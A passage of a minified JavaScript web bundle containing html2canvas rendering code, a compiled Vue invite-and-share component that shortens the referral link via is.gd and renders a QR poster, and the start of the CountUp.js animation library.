13:h=S.sent(),s.width&&s.height&&this.ctx.drawImage(h,0,0,s.width,s.height,s.bounds.left,s.bounds.top,s.bounds.width,s.bounds.height),S.label=14;case 14:if(s instanceof Bi&&(m=Math.min(s.bounds.width,s.bounds.height),s.type===Ca?s.checked&&(this.ctx.save(),this.path([new lA(s.bounds.left+m*.39363,s.bounds.top+m*.79),new lA(s.bounds.left+m*.16,s.bounds.top+m*.5549),new lA(s.bounds.left+m*.27347,s.bounds.top+m*.44071),new lA(s.bounds.left+m*.39694,s.bounds.top+m*.5649),new lA(s.bounds.left+m*.72983,s.bounds.top+m*.23),new lA(s.bounds.left+m*.84,s.bounds.top+m*.34085),new lA(s.bounds.left+m*.39363,s.bounds.top+m*.79)]),this.ctx.fillStyle=te(fr),this.ctx.fill(),this.ctx.restore()):s.type===Qa&&s.checked&&(this.ctx.save(),this.ctx.beginPath(),this.ctx.arc(s.bounds.left+m/2,s.bounds.top+m/2,m/4,0,Math.PI*2,!0),this.ctx.fillStyle=te(fr),this.ctx.fill(),this.ctx.restore())),EO(s)&&s.value.length){switch(v=this.createFontStyle(r),E=v[0],y=v[1],B=this.fontMetrics.getMetrics(E,y).baseline,this.ctx.font=E,this.ctx.fillStyle=te(r.color),this.ctx.textBaseline="alphabetic",this.ctx.textAlign=kO(s.styles.textAlign),I=ka(s),w=0,s.styles.textAlign){case 1:w+=I.width/2;break;case 2:w+=I.width;break}d=I.add(w,0,0,-I.height/2+1),this.ctx.save(),this.path([new lA(I.left,I.top),new lA(I.left+I.width,I.top),new lA(I.left+I.width,I.top+I.height),new lA(I.left,I.top+I.height)]),this.ctx.clip(),this.renderTextWithLetterSpacing(new Qs(s.value,d),r.letterSpacing,B),this.ctx.restore(),this.ctx.textBaseline="alphabetic",this.ctx.textAlign="left"}if(!ee(s.styles.display,2048))return[3,20];if(s.styles.listStyleImage===null)return[3,19];if(b=s.styles.listStyleImage,b.type!==0)return[3,18];C=void 0,M=b.url,S.label=15;case 15:return S.trys.push([15,17,,18]),[4,this.context.cache.match(M)];case 16:return C=S.sent(),this.ctx.drawImage(C,s.bounds.left-(C.width+10),s.bounds.top),[3,18];case 17:return S.sent(),this.context.logger.error("Error loading list-style-image "+M),[3,18];case 18:return[3,20];case 19:t.listValue&&s.styles.listStyleType!==-1&&(E=this.createFontStyle(r)[0],this.ctx.font=E,this.ctx.fillStyle=te(r.color),this.ctx.textBaseline="middle",this.ctx.textAlign="right",I=new At(s.bounds.left,s.bounds.top+KA(s.styles.paddingTop,s.bounds.width),s.bounds.width,sr(r.lineHeight,r.fontSize.number)/2+1),this.renderTextWithLetterSpacing(new Qs(t.listValue,I),r.letterSpacing,sr(r.lineHeight,r.fontSize.number)/2+2),this.ctx.textBaseline="bottom",this.ctx.textAlign="left"),S.label=20;case 20:return[2]}})})},A.prototype.renderStackContent=function(t){return he(this,void 0,void 0,function(){var s,a,b,r,o,b,l,c,b,g,h,b,m,v,b,y,B,b,w,d,b;return ce(this,function(C){switch(C.label){case 0:return ee(t.element.container.flags,16),[4,this.renderNodeBackgroundAndBorders(t.element)];case 1:C.sent(),s=0,a=t.negativeZIndex,C.label=2;case 2:return s<a.length?(b=a[s],[4,this.renderStack(b)]):[3,5];case 3:C.sent(),C.label=4;case 4:return s++,[3,2];case 5:return[4,this.renderNodeContent(t.element)];case 6:C.sent(),r=0,o=t.nonInlineLevel,C.label=7;case 7:return r<o.length?(b=o[r],[4,this.renderNode(b)]):[3,10];case 8:C.sent(),C.label=9;case 9:return r++,[3,7];case 10:l=0,c=t.nonPositionedFloats,C.label=11;case 11:return l<c.length?(b=c[l],[4,this.renderStack(b)]):[3,14];case 12:C.sent(),C.label=13;case 13:return l++,[3,11];case 14:g=0,h=t.nonPositionedInlineLevel,C.label=15;case 15:return g<h.length?(b=h[g],[4,this.renderStack(b)]):[3,18];case 16:C.sent(),C.label=17;case 17:return g++,[3,15];case 18:m=0,v=t.inlineLevel,C.label=19;case 19:return m<v.length?(b=v[m],[4,this.renderNode(b)]):[3,22];case 20:C.sent(),C.label=21;case 21:return m++,[3,19];case 22:y=0,B=t.zeroOrAutoZIndexOrTransformedOrOpacity,C.label=23;case 23:return y<B.length?(b=B[y],[4,this.renderStack(b)]):[3,26];case 24:C.sent(),C.label=25;case 25:return y++,[3,23];case 26:w=0,d=t.positiveZIndex,C.label=27;case 27:return w<d.length?(b=d[w],[4,this.renderStack(b)]):[3,30];case 28:C.sent(),C.label=29;case 29:return w++,[3,27];case 30:return[2]}})})},A.prototype.mask=function(t){this.ctx.beginPath(),this.ctx.moveTo(0,0),this.ctx.lineTo(this.canvas.width,0),this.ctx.lineTo(this.canvas.width,this.canvas.height),this.ctx.lineTo(0,this.canvas.height),this.ctx.lineTo(0,0),this.formatPath(t.slice(0).reverse()),this.ctx.closePath()},A.prototype.path=function(t){this.ctx.beginPath(),this.formatPath(t),this.ctx.closePath()},A.prototype.formatPath=function(t){var s=this;t.forEach(function(a,r){var o=Ue(a)?a.start:a;r===0?s.ctx.moveTo(o.x,o.y):s.ctx.lineTo(o.x,o.y),Ue(a)&&s.ctx.bezierCurveTo(a.startControl.x,a.startControl.y,a.endControl.x,a.endControl.y,a.end.x,a.end.y)})},A.prototype.renderRepeat=function(t,s,a,r){this.path(t),this.ctx.fillStyle=s,this.ctx.translate(a,r),this.ctx.fill(),this.ctx.translate(-a,-r)},A.prototype.resizeImage=function(t,s,a){var r;if(t.width===s&&t.height===a)return t;var o=(r=this.canvas.ownerDocument)!==null&&r!==void 0?r:document,l=o.createElement("canvas");l.width=Math.max(1,s),l.height=Math.max(1,a);var c=l.getContext("2d");return c.drawImage(t,0,0,t.width,t.height,0,0,s,a),l},A.prototype.renderBackgroundImage=function(t){return he(this,void 0,void 0,function(){var s,a,r,o,l,c;return ce(this,function(g){switch(g.label){case 0:s=t.styles.backgroundImage.length-1,a=function(h){var m,v,y,X,pA,AA,K,J,x,B,X,pA,AA,K,J,w,d,b,C,M,E,I,S,T,x,U,X,L,R,K,J,tA,pA,AA,Z,$,D,eA,V,q,uA,yA;return ce(this,function(QA){switch(QA.label){case 0:if(h.type!==0)return[3,5];m=void 0,v=h.url,QA.label=1;case 1:return QA.trys.push([1,3,,4]),[4,r.context.cache.match(v)];case 2:return m=QA.sent(),[3,4];case 3:return QA.sent(),r.context.logger.error("Error loading background-image "+v),[3,4];case 4:return m&&(y=Un(t,s,[m.width,m.height,m.width/m.height]),X=y[0],pA=y[1],AA=y[2],K=y[3],J=y[4],x=r.ctx.createPattern(r.resizeImage(m,K,J),"repeat"),r.renderRepeat(X,x,pA,AA)),[3,6];case 5:uK(h)?(B=Un(t,s,[null,null,null]),X=B[0],pA=B[1],AA=B[2],K=B[3],J=B[4],w=oK(h.angle,K,J),d=w[0],b=w[1],C=w[2],M=w[3],E=w[4],I=document.createElement("canvas"),I.width=K,I.height=J,S=I.getContext("2d"),T=S.createLinearGradient(b,M,C,E),er(h.stops,d).forEach(function(k){return T.addColorStop(k.stop,te(k.color))}),S.fillStyle=T,S.fillRect(0,0,K,J),K>0&&J>0&&(x=r.ctx.createPattern(I,"repeat"),r.renderRepeat(X,x,pA,AA))):mK(h)&&(U=Un(t,s,[null,null,null]),X=U[0],L=U[1],R=U[2],K=U[3],J=U[4],tA=h.position.length===0?[hi]:h.position,pA=KA(tA[0],K),AA=KA(tA[tA.length-1],J),Z=lK(h,pA,AA,K,J),$=Z[0],D=Z[1],$>0&&D>0&&(eA=r.ctx.createRadialGradient(L+pA,R+AA,0,L+pA,R+AA,$),er(h.stops,$*2).forEach(function(k){return eA.addColorStop(k.stop,te(k.color))}),r.path(X),r.ctx.fillStyle=eA,$!==D?(V=t.bounds.left+.5*t.bounds.width,q=t.bounds.top+.5*t.bounds.height,uA=D/$,yA=1/uA,r.ctx.save(),r.ctx.translate(V,q),r.ctx.transform(1,0,0,uA,0,0),r.ctx.translate(-V,-q),r.ctx.fillRect(L,yA*(R-q)+q,K,J*yA),r.ctx.restore()):r.ctx.fill())),QA.label=6;case 6:return s--,[2]}})},r=this,o=0,l=t.styles.backgroundImage.slice(0).reverse(),g.label=1;case 1:return o<l.length?(c=l[o],[5,a(c)]):[3,4];case 2:g.sent(),g.label=3;case 3:return o++,[3,1];case 4:return[2]}})})},A.prototype.renderSolidBorder=function(t,s,a){return he(this,void 0,void 0,function(){return ce(this,function(r){return this.path(Hr(a,s)),this.ctx.fillStyle=te(t),this.ctx.fill(),[2]})})},A.prototype.renderDoubleBorder=function(t,s,a,r){return he(this,void 0,void 0,function(){var o,l;return ce(this,function(c){switch(c.label){case 0:return s<3?[4,this.renderSolidBorder(t,a,r)]:[3,2];case 1:return c.sent(),[2];case 2:return o=vO(r,a),this.path(o),this.ctx.fillStyle=te(t),this.ctx.fill(),l=dO(r,a),this.path(l),this.ctx.fill(),[2]}})})},A.prototype.renderNodeBackgroundAndBorders=function(t){return he(this,void 0,void 0,function(){var s,a,r,o,l,c,g,h,m=this;return ce(this,function(v){switch(v.label){case 0:return this.applyEffects(t.getEffects(2)),s=t.container.styles,a=!dt(s.backgroundColor)||s.backgroundImage.length,r=[{style:s.borderTopStyle,color:s.borderTopColor,width:s.borderTopWidth},{style:s.borderRightStyle,color:s.borderRightColor,width:s.borderRightWidth},{style:s.borderBottomStyle,color:s.borderBottomColor,width:s.borderBottomWidth},{style:s.borderLeftStyle,color:s.borderLeftColor,width:s.borderLeftWidth}],o=IO(jt(s.backgroundClip,0),t.curves),a||s.boxShadow.length?(this.ctx.save(),this.path(o),this.ctx.clip(),dt(s.backgroundColor)||(this.ctx.fillStyle=te(s.backgroundColor),this.ctx.fill()),[4,this.renderBackgroundImage(t.container)]):[3,2];case 1:v.sent(),this.ctx.restore(),s.boxShadow.slice(0).reverse().forEach(function(y){m.ctx.save();var B=Ea(t.curves),w=y.inset?0:UO,d=hO(B,-w+(y.inset?1:-1)*y.spread.number,(y.inset?1:-1)*y.spread.number,y.spread.number*(y.inset?-2:2),y.spread.number*(y.inset?-2:2));y.inset?(m.path(B),m.ctx.clip(),m.mask(d)):(m.mask(B),m.ctx.clip(),m.path(d)),m.ctx.shadowOffsetX=y.offsetX.number+w,m.ctx.shadowOffsetY=y.offsetY.number,m.ctx.shadowColor=te(y.color),m.ctx.shadowBlur=y.blur.number,m.ctx.fillStyle=y.inset?te(y.color):"rgba(0,0,0,1)",m.ctx.fill(),m.ctx.restore()}),v.label=2;case 2:l=0,c=0,g=r,v.label=3;case 3:return c<g.length?(h=g[c],h.style!==0&&!dt(h.color)&&h.width>0?h.style!==2?[3,5]:[4,this.renderDashedDottedBorder(h.color,h.width,l,t.curves,2)]:[3,11]):[3,13];case 4:return v.sent(),[3,11];case 5:return h.style!==3?[3,7]:[4,this.renderDashedDottedBorder(h.color,h.width,l,t.curves,3)];case 6:return v.sent(),[3,11];case 7:return h.style!==4?[3,9]:[4,this.renderDoubleBorder(h.color,h.width,l,t.curves)];case 8:return v.sent(),[3,11];case 9:return[4,this.renderSolidBorder(h.color,l,t.curves)];case 10:v.sent(),v.label=11;case 11:l++,v.label=12;case 12:return c++,[3,3];case 13:return[2]}})})},A.prototype.renderDashedDottedBorder=function(t,s,a,r,o){return he(this,void 0,void 0,function(){var l,c,g,h,m,v,y,B,w,d,b,C,M,E,I,S,I,S;return ce(this,function(T){return this.ctx.save(),l=BO(r,a),c=Hr(r,a),o===2&&(this.path(c),this.ctx.clip()),Ue(c[0])?(g=c[0].start.x,h=c[0].start.y):(g=c[0].x,h=c[0].y),Ue(c[1])?(m=c[1].end.x,v=c[1].end.y):(m=c[1].x,v=c[1].y),a===0||a===2?y=Math.abs(g-m):y=Math.abs(h-v),this.ctx.beginPath(),o===3?this.formatPath(l):this.formatPath(c.slice(0,2)),B=s<3?s*3:s*2,w=s<3?s*2:s,o===3&&(B=s,w=s),d=!0,y<=B*2?d=!1:y<=B*2+w?(b=y/(2*B+w),B*=b,w*=b):(C=Math.floor((y+w)/(B+w)),M=(y-C*B)/(C-1),E=(y-(C+1)*B)/C,w=E<=0||Math.abs(w-M)<Math.abs(w-E)?M:E),d&&(o===3?this.ctx.setLineDash([0,B+w]):this.ctx.setLineDash([B,w])),o===3?(this.ctx.lineCap="round",this.ctx.lineWidth=s):this.ctx.lineWidth=s*2+1.1,this.ctx.strokeStyle=te(t),this.ctx.stroke(),this.ctx.setLineDash([]),o===2&&(Ue(c[0])&&(I=c[3],S=c[0],this.ctx.beginPath(),this.formatPath([new lA(I.end.x,I.end.y),new lA(S.start.x,S.start.y)]),this.ctx.stroke()),Ue(c[1])&&(I=c[1],S=c[2],this.ctx.beginPath(),this.formatPath([new lA(I.end.x,I.end.y),new lA(S.start.x,S.start.y)]),this.ctx.stroke())),this.ctx.restore(),[2]})})},A.prototype.render=function(t){return he(this,void 0,void 0,function(){var s;return ce(this,function(a){switch(a.label){case 0:return this.options.backgroundColor&&(this.ctx.fillStyle=te(this.options.backgroundColor),this.ctx.fillRect(this.options.x,this.options.y,this.options.width,this.options.height)),s=pO(t),[4,this.renderStack(s)];case 1:return a.sent(),this.applyEffects([]),[2,this.canvas]}})})},A}(u_),EO=function(e){return e instanceof jc||e instanceof Xc?!0:e instanceof Bi&&e.type!==Qa&&e.type!==Ca},IO=function(e,A){switch(e){case 0:return Ea(A);case 2:return cO(A);case 1:default:return Ia(A)}},kO=function(e){switch(e){case 1:return"center";case 2:return"right";case 0:default:return"left"}},TO=["-apple-system","system-ui"],HO=function(e){return/iPhone OS 15_(0|1)/.test(window.navigator.userAgent)?e.filter(function(A){return TO.indexOf(A)===-1}):e},DO=function(e){Re(A,e);function A(t,s){var a=e.call(this,t,s)||this;return a.canvas=s.canvas?s.canvas:document.createElement("canvas"),a.ctx=a.canvas.getContext("2d"),a.options=s,a.canvas.width=Math.floor(s.width*s.scale),a.canvas.height=Math.floor(s.height*s.scale),a.canvas.style.width=s.width+"px",a.canvas.style.height=s.height+"px",a.ctx.scale(a.options.scale,a.options.scale),a.ctx.translate(-s.x,-s.y),a.context.logger.debug("EXPERIMENTAL ForeignObject renderer initialized ("+s.width+"x"+s.height+" at "+s.x+","+s.y+") with scale "+s.scale),a}return A.prototype.render=function(t){return he(this,void 0,void 0,function(){var s,a;return ce(this,function(r){switch(r.label){case 0:return s=Xn(this.options.width*this.options.scale,this.options.height*this.options.scale,this.options.scale,this.options.scale,t),[4,SO(s)];case 1:return a=r.sent(),this.options.backgroundColor&&(this.ctx.fillStyle=te(this.options.backgroundColor),this.ctx.fillRect(0,0,this.options.width*this.options.scale,this.options.height*this.options.scale)),this.ctx.drawImage(a,-this.options.x*this.options.scale,-this.options.y*this.options.scale),[2,this.canvas]}})})},A}(u_),SO=function(e){return new Promise(function(A,t){var s=new Image;s.onload=function(){A(s)},s.onerror=t,s.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent(new XMLSerializer().serializeToString(e))})},LO=function(){function e(A){var t=A.id,s=A.enabled;this.id=t,this.enabled=s,this.start=Date.now()}return e.prototype.debug=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&(typeof window!="undefined"&&window.console&&typeof console.debug=="function"?console.debug.apply(console,Ps([this.id,this.getTime()+"ms"],A)):this.info.apply(this,A))},e.prototype.getTime=function(){return Date.now()-this.start},e.prototype.info=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&typeof window!="undefined"&&window.console&&typeof console.info=="function"&&console.info.apply(console,Ps([this.id,this.getTime()+"ms"],A))},e.prototype.warn=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&(typeof window!="undefined"&&window.console&&typeof console.warn=="function"?console.warn.apply(console,Ps([this.id,this.getTime()+"ms"],A)):this.info.apply(this,A))},e.prototype.error=function(){for(var A=[],t=0;t<arguments.length;t++)A[t]=arguments[t];this.enabled&&(typeof window!="undefined"&&window.console&&typeof console.error=="function"?console.error.apply(console,Ps([this.id,this.getTime()+"ms"],A)):this.info.apply(this,A))},e.instances={},e}(),RO=function(){function e(A,t){var s;this.windowBounds=t,this.instanceName="#"+e.instanceCount++,this.logger=new LO({id:this.instanceName,enabled:A.logging}),this.cache=(s=A.cache)!==null&&s!==void 0?s:new tO(this,A)}return e.instanceCount=1,e}(),qa=function(e,A){return A===void 0&&(A={}),$O(e,A)};typeof window!="undefined"&&r_.setContext(window);var $O=function(e,A){return he(void 0,void 0,void 0,function(){var t,s,a,r,o,l,c,g,h,m,v,y,B,w,d,b,C,M,E,I,T,S,T,x,U,X,L,R,K,J,tA,pA,AA,Z,$,D,eA,V,q,uA;return ce(this,function(yA){switch(yA.label){case 0:if(!e||typeof e!="object")return[2,Promise.reject("Invalid element provided as first argument")];if(t=e.ownerDocument,!t)throw new Error("Element is not attached to a Document");if(s=t.defaultView,!s)throw new Error("Document is not attached to a Window");return a={allowTaint:(x=A.allowTaint)!==null&&x!==void 0?x:!1,imageTimeout:(U=A.imageTimeout)!==null&&U!==void 0?U:15e3,proxy:A.proxy,useCORS:(X=A.useCORS)!==null&&X!==void 0?X:!1},r=Sn({logging:(L=A.logging)!==null&&L!==void 0?L:!0,cache:A.cache},a),o={windowWidth:(R=A.windowWidth)!==null&&R!==void 0?R:s.innerWidth,windowHeight:(K=A.windowHeight)!==null&&K!==void 0?K:s.innerHeight,scrollX:(J=A.scrollX)!==null&&J!==void 0?J:s.pageXOffset,scrollY:(tA=A.scrollY)!==null&&tA!==void 0?tA:s.pageYOffset},l=new At(o.scrollX,o.scrollY,o.windowWidth,o.windowHeight),c=new RO(r,l),g=(pA=A.foreignObjectRendering)!==null&&pA!==void 0?pA:!1,h={allowTaint:(AA=A.allowTaint)!==null&&AA!==void 0?AA:!1,onclone:A.onclone,ignoreElements:A.ignoreElements,inlineImages:g,copyStyles:g},c.logger.debug("Starting document clone with size "+l.width+"x"+l.height+" scrolled to "+-l.left+","+-l.top),m=new Ir(c,e,h),v=m.clonedReferenceElement,v?[4,m.toIFrame(t,l)]:[2,Promise.reject("Unable to find element in cloned iframe")];case 1:return y=yA.sent(),B=fi(v)||K8(v)?h$(v.ownerDocument):Pa(c,v),w=B.width,d=B.height,b=B.left,C=B.top,M=xO(c,v,A.backgroundColor),E={canvas:A.canvas,backgroundColor:M,scale:($=(Z=A.scale)!==null&&Z!==void 0?Z:s.devicePixelRatio)!==null&&$!==void 0?$:1,x:((D=A.x)!==null&&D!==void 0?D:0)+b,y:((eA=A.y)!==null&&eA!==void 0?eA:0)+C,width:(V=A.width)!==null&&V!==void 0?V:Math.ceil(w),height:(q=A.height)!==null&&q!==void 0?q:Math.ceil(d)},g?(c.logger.debug("Document cloned, using foreign object rendering"),T=new DO(c,E),[4,T.render(v)]):[3,3];case 2:return I=yA.sent(),[3,5];case 3:return c.logger.debug("Document cloned, element located at "+b+","+C+" with size "+w+"x"+d+" using computed rendering"),c.logger.debug("Starting DOM parsing"),S=qc(c,v),M===S.styles.backgroundColor&&(S.styles.backgroundColor=Ze.TRANSPARENT),c.logger.debug("Starting renderer for element at "+E.x+","+E.y+" with size "+E.width+"x"+E.height),T=new FO(c,E),[4,T.render(S)];case 4:I=yA.sent(),yA.label=5;case 5:return(!((uA=A.removeContainer)!==null&&uA!==void 0)||uA)&&(Ir.destroy(y)||c.logger.error("Cannot detach cloned iframe as it is not in the DOM anymore")),c.logger.debug("Finished rendering"),[2,I]}})})},xO=function(e,A,t){var s=A.ownerDocument,a=s.documentElement?ys(e,getComputedStyle(s.documentElement).backgroundColor):Ze.TRANSPARENT,r=s.body?ys(e,getComputedStyle(s.body).backgroundColor):Ze.TRANSPARENT,o=typeof t=="string"?ys(e,t):t===null?Ze.TRANSPARENT:4294967295;return A===s.documentElement?dt(a)?dt(r)?o:r:a:o};const KO={class:"share-box"},OO={class:"share-top"},MO={class:"title"},NO={class:"share-info"},PO={class:"qr-section"},VO={class:"qr-box"},GO={class:"shareIcon-section"},YO={class:"name"},WO={class:"link"},JO={class:"inputText"},XO={class:"share-list"},jO={class:"share-icon"},zO={class:"share-img",alt:""},ZO={class:"share-name"},qO=["onClick"],AM={class:"share-platform-icon"},eM={class:"share-platform",alt:""},tM={class:"share-name"},sM={class:"share-preview-portal"},aM={class:"save-share-img"},nM=["src"],iM={class:"qrcode_box"},rM={class:"left"},oM={class:"img_box"},lM=["src"],cM=["src"],_M={class:"center"},gM={class:"right"},uM={__name:"index",props:{type:{type:String,default:""},inviteLink:{type:String,default:""},rewardAmount:{type:String,default:""},rewardTime:{type:String,default:""},inviteText:{type:String,default:""}},setup(e){const{onShare:A}=tt(),t=RA(),{initData:s}=OA(),{merchantConfigList:a}=s,r=zA(),{userInfo:o,avatarUrl:l}=IA(r),{token:c}=IA(ss()),g=Bt.localStorage.get("merchantName")||"",h=e,m=j(()=>c.value?h.inviteLink:String(h.inviteLink).split("?")[0].split("#")[0].split("/").slice(0,3).join("/")),v=F("https://is.gd/tCO8SX"),y=j(()=>{try{const T=a.find(x=>x.dictKey=="COMMON_SHARE_PLATFORM");return JSON.parse(T.dictValue)[0]}catch(T){return console.error(T),{}}}),B=j(()=>{try{const T=a.find(U=>U.dictKey=="COPYWRITING_SEO"),x=JSON.parse(T.dictValue)[0];return x||{}}catch(T){return console.error(T),{}}});function w(){return new URL(z(`${t.theme}/bigTurntable/share.webp`),import.meta.url).href}const d=F(!1),b=F(w());function C(){d.value=!0}async function M(){var x;d.value=!1;const T=(x=y.value)==null?void 0:x.bgImgUrl;if(!T){b.value=w();return}try{const U=await ri(ge(T));b.value=U||w()}catch(U){console.error("分享背景转换失败",U),b.value=w()}}async function E(){try{const x=await(await fetch(`https://is.gd/create.php?format=json&url=${encodeURIComponent(m.value)}`)).json();x.errorcode?v.value=m.value:v.value=x.shorturl}catch(T){v.value=m.value}}async function I(){if(!d.value)return;const T=document.querySelector(".save-share-img"),x=await qa(T,{useCORS:!0,ignoreElements:R=>!(R.contains(T)||T.contains(R)||R.tagName==="STYLE"||R.tagName==="LINK"||R.getAttribute("data-html2canvas")!=null)}),{isIOS:U,isPWA:X}=Le();if(U&&X&&navigator.share)try{x.toBlob(async R=>{if(R){const K=new File([R],"download.jpg",{type:"image/jpeg"});await navigator.share({title:document.title,files:[K]})}},"image/jpeg")}catch(R){console.warn("iOS Web App 保存失敗",R)}else Sa(x.toDataURL("image/jpeg"))}async function S(T,x,U){if(!d.value)return;const{isIOS:X,isAndroidApp:L}=Le();X&&!L?await A(T,x,U,null):(I(),await new Promise(R=>setTimeout(R,300)),T==="Instagram"&&(T="navigator"),await A(T,x,U,null))}return de(m,()=>{E()}),de(()=>{var T;return(T=y.value)==null?void 0:T.bgImgUrl},()=>{M()},{immediate:!0}),(T,x)=>{var X;const U=UA("lazy");return u(),p("div",KO,[n("div",OO,[n("span",null,_(T.$t("activity.inviteFriends")),1),n("span",null,[n("span",MO,_(T.$t("activity.myInvitationCode")),1),O(" "+_(i(o).referCode)+" ",1),H(n("img",{alt:"",onClick:x[0]||(x[0]=L=>i(je)(i(o).referCode))},null,512),[[U,i(z)(`${i(t).theme}/activity/Copy.png`)]])])]),n("div",NO,[n("div",PO,[n("div",VO,[P(Fs,{value:i(v),background:i(t).theme==="theme1"?"#3d0208":"#100b32",foreground:"#fff",class:"qrcode"},null,8,["value","background"])]),n("div",{class:"save-btn",onClick:x[1]||(x[1]=L=>I())},_(T.$t("main.save")),1)]),n("div",GO,[n("span",YO,_(T.$t("activity.myInvitationLink")),1),n("div",WO,[n("div",JO,[n("span",null,_(e.inviteLink.split("&inviteType=")[0]),1)]),H(n("img",{alt:"",onClick:x[2]||(x[2]=L=>i(je)(e.inviteLink))},null,512),[[U,i(z)(`${i(t).theme}/activity/Copy.png`)]])]),n("div",XO,[n("div",{class:"item",onClick:x[3]||(x[3]=L=>S("navigator",e.type,e.inviteText))},[n("div",jO,[H(n("img",zO,null,512),[[U,i(z)(`${i(t).theme}/activity/Share.png`)]])]),n("div",ZO,_(T.$t("earn.share")),1)]),(u(!0),p(G,null,hA((X=i(y))==null?void 0:X.tableData,(L,R)=>(u(),p("div",{key:R,class:"item",onClick:K=>S(L.sharePlatform,e.type,e.inviteText)},[n("div",AM,[H(n("img",eM,null,512),[[U,i(ge)(L.img)]])]),n("div",tM,_(L.sharePlatform),1)],8,qO))),128))])])]),n("div",sM,[n("div",aM,[n("img",{src:i(b),class:"picture",alt:"",onLoad:C},null,40,nM),n("div",iM,[n("div",rM,[n("div",oM,[n("img",{src:i(l),alt:"",class:"avatar"},null,8,lM),n("img",{src:i(z)("theme1/earn/google.png"),alt:"",class:"google"},null,8,cM)]),n("div",_M,[n("p",null,_(i(o).id),1),n("p",null,[O(" Invite code： "),n("span",null,_(i(o).referCode),1)]),n("p",null,"GooglePlay："+_(i(B).title||i(g)),1)])]),n("div",gM,[P(Fs,{value:i(v)},null,8,["value"])])])])])])}}},An=fA(uM,[["__scopeId","data-v-3320a0ae"]]);var Ta=function(){return Ta=Object.assign||function(e){for(var A,t=1,s=arguments.length;t<s;t++)for(var a in A=arguments[t])Object.prototype.hasOwnProperty.call(A,a)&&(e[a]=A[a]);return e},Ta.apply(this,arguments)},mM=function(){function e(A,t,s){var a=this;this.endVal=t,this.options=s,this.version="2.8.0",this.defaults={startVal:0,decimalPlaces:0,duration:2,useEasing:!0,useGrouping:!0,useIndianSeparators:!1,smartEasingThreshold:999,smartEasingAmount:333,separator:",",decimal:".",prefix:"",suffix:"",enableScrollSpy:!1,scrollSpyDelay:200,scrollSpyOnce:!1},this.finalEndVal=null,this.useEasing=!0,this.countDown=!1,this.error="",this.startVal=0,this.paused=!0,this.once=!1,this.count=function(r){a.startTime||(a.startTime=r);var o=r-a.startTime;a.remaining=a.duration-o,a.useEasing?a.countDown?a.frameVal=a.startVal-a.easingFn(o,0,a.startVal-a.endVal,a.duration):a.frameVal=a.easingFn(o,a.startVal,a.endVal-a.startVal,a.duration):a.frameVal=a.startVal+(a.endVal-a.startVal)*(o/a.duration);var l=a.countDown?a.frameVal<a.endVal:a.frameVal>a.endVal;a.frameVal=l?a.endVal:a.frameVal,a.frameVal=Number(a.frameVal.toFixed(a.options.decimalPlaces)),a.printValue(a.frameVal),o<a.duration?a.rAF=requestAnimationFrame(a.count):a.finalEndVal!==null?a.update(a.finalEndVal):a.options.onCompleteCallback&&a.options.onCompleteCallback()},this.formatNumber=function(r){var o,l,c,g,h=r<0?"-":"";o=Math.abs(r).toFixed(a.options.decimalPlaces);var m=(o+="").split(".");if(l=m[0],c=m.length>1?a.options.decimal+m[1]:"",a.options.useGrouping){g="";for(var v=3,y=0,B=0,w=l.length;B<w;++B)a.options.useIndianSeparators&&B===4&&(v=2,y=1),B!==0&&y%v==0&&(g=a.options.separator+g),y++,g=l[w-B-1]+g;l=g}return a.options.numerals&&a.options.numerals.length&&(l=l.replace(/[0-9]/g,function(d){return a.options.numerals[+d]}),c=c.replace(/[0-9]/g,function(d){return a.options.numerals[+d]})),h+a.options.prefix+l+c+a.options.suffix},this.easeOutExpo=function(r,o,l,c){return l*(1-Math.pow(2,-10*r/c))*1024/1023+o},this.options=Ta(Ta({},this.defaults),s),this.formattingFn=this.options.formattingFn?this.options.formattingFn:this.formatNumber,this.easingFn=this.options.easingFn?this.options.easingFn:this.easeOutExpo,this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.endVal=this.validateValue(t),this.options.decimalPlaces=Math.max(this.options.decimalPlaces),this.resetDuration(),this.options.separator=String(this.options.separator),this.useEasing=this.options.useEasing,this.options.separator===""&&(this.options.useGrouping=!1),this.el=typeof A=="string"?document.getElementById(A):A,this.el?this.printValue(this.startVal):this.error="[CountUp] target is null or undefined",typeof window!="undefined"&&this.options.enableScrollSpy&&(this.error?console.error(this.error,A):(window.onScrollFns=window.onScrollFns||[],window.onScrollFns.push(function(){return a.handleScroll(a)}),window.onscroll=function(){window.onScrollFns.forEach(function(r){return r()})},this.handleScroll(this)))}return e.prototype.handleScroll=function(A){if(A&&window&&!A.once){var t=window.innerHeight+window.scrollY,s=A.el.getBoundingClientRect(),a=s.top+window.pageYOffset,r=s.top+s.height+window.pageYOffset;r<t&&r>window.scrollY&&A.paused?(A.paused=!1,setTimeout(function(){return A.start()},A.options.scrollSpyDelay),A.options.scrollSpyOnce&&(A.once=!0)):(window.scrollY>r||a>t)&&!A.paused&&A.reset()}},e.prototype.determineDirectionAndSmartEasing=function(){var A=this.finalEndVal?this.finalEndVal:this.endVal;this.countDown=this.startVal>A;var t=A-this.startVal;if(Math.abs(t)>this.options.smartEasingThreshold&&this.options.useEasing){this.finalEndVal=A;var s=this.countDown?1:-1;this.endVal=A+s*this.options.smartEasingAmount,this.duration=this.duration/2}else this.endVal=A,this.finalEndVal=null;this.finalEndVal!==null?this.useEasing=!1:this.useEasing=this.options.useEasing},e.prototype.start=function(A){this.error||(this.options.onStartCallback&&this.options.onStartCallback(),A&&(this.options.onCompleteCallback=A),this.duration>0?(this.determineDirectionAndSmartEasing(),this.paused=!1,this.rAF=requestAnimationFrame(this.count)):this.printValue(this.endVal))},e.prototype.pauseResume=function(){this.paused?(this.startTime=null,this.duration=this.remaining,this.startVal=this.frameVal,this.determineDirectionAndSmartEasing(),this.rAF=requestAnimationFrame(this.count)):cancelAnimationFrame(this.rAF),this.paused=!this.paused},e.prototype.reset=function(){cancelAnimationFrame(this.rAF),this.paused=!0,this.resetDuration(),this.startVal=this.validateValue(this.options.startVal),this.frameVal=this.startVal,this.printValue(this.startVal)},e.prototype.update=function(A){cancelAnimationFrame(this.rAF),this.startTime=null,this.endVal=this.validateValue(A),this.endVal!==this.frameVal&&(this.startVal=this.frameVal,this.finalEndVal==null&&this.resetDuration(),this.finalEndVal=null,this.determineDirectionAndSmartEasing(),this.rAF=requestAnim